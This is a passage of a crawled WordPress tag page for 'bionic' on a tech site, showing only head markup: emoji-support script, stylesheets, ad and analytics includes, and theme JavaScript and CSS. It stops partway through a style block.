

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://digitalworldhub.com/tag/bionic/
body_size: 19202
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>bionic | Digital World Hub</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://digitalworldhub.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo.png"><link rel="alternate" type="application/rss+xml" title="Digital World Hub &raquo; Feed" href="https://digitalworldhub.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digital World Hub &raquo; Comments Feed" href="https://digitalworldhub.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digital World Hub &raquo; bionic Tag Feed" href="https://digitalworldhub.com/tag/bionic/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/digitalworldhub.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=c9191c785be020779766d457d654252b"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://digitalworldhub.com/wp-includes/css/dist/block-library/style.min.css?ver=c9191c785be020779766d457d654252b' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://digitalworldhub.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://digitalworldhub.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 100%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 90%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://digitalworldhub.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://digitalworldhub.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://digitalworldhub.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://digitalworldhub.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://digitalworldhub.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://digitalworldhub.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://digitalworldhub.com/wp-json/wp/v2/tags/50" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://digitalworldhub.com/xmlrpc.php?rsd" />

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4490380390533374",
          enable_page_level_ads: true
     });
</script>

<script async src="https://graph.thedevgarden.icu/script.js" data-website-id="d9400792-ad42-4f93-b776-e831e297fae6"></script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"85990e1510","wpRestUrl":"https:\/\/digitalworldhub.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/digitalworldhub.com\/wp-admin\/","wpRestNonce":"85990e1510","wpRestUrl":"https:\/\/digitalworldhub.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/digitalworldhub.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/digitalworldhub.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#00c5fb";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="557f380376";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-image:url("https://digitalworldhub.com/wp-content/uploads/2019/05/bg_dwh.png");
	background-position:center top;
	background-attachment:fixed;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #00c5fb;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #00c5fb transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #00c5fb !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #00c5fb;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #00c5fb;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #00c5fb !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
